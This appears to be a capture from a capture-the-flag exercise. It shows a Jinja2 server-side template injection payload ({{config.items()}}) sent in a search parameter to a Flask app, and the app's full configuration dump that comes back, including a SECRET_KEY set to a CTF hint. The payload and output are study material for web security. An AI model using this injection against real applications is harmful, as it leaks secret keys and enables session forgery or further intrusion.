 주의 요함 | 121.142.206.70:50003/flask?search={{config.items()}}
Is there something?
dict_items([('ENV', 'production'), ('DEBUG', False), ('TESTING', False), ('PROPAGATE_EXCEPTIONS', None),
('PRESERVE_CONTEXT_ON_EXCEPTION', None), ('SECRET_KEY', 'can you find hidden flag?'),
('PERMANENT_SESSION_LIFETIME', datetime.timedelta(days=31)), ('USE_X_SENDFILE', False), ('SERVER_NAME',
None), ('APPLICATION_ROOT', '/'), ('SESSION_COOKIE_NAME', 'session'), ('SESSION_COOKIE_DOMAIN', False),
('SESSION_COOKIE_PATH', None), ('SESSION_COOKIE_HTTPONLY', True), ('SESSION_COOKIE_SECURE', False),
('SESSION_COOKIE_SAMESITE', None), ('SESSION_REFRESH_EACH_REQUEST', True), ('MAX_CONTENT_LENGTH',
None), ('SEND_FILE_MAX_AGE_DEFAULT', datetime.timedelta(seconds=43200)), ('TRAP_BAD_REQUEST_ERRORS',
None), ('TRAP_HTTP_EXCEPTIONS', False), ('EXPLAIN_TEMPLATE_LOADING', False), ('PREFERRED_URL_SCHEME',
'http'), ('JSON_AS_ASCII', True), ('JSON_SORT_KEYS', True), ('JSONIFY_PRETTYPRINT_REGULAR', False),
('JSONIFY_MIMETYPE', 'application/json'), ('TEMPLATES_AUTO_RELOAD', None), ('MAX_COOKIE_SIZE', 4093)])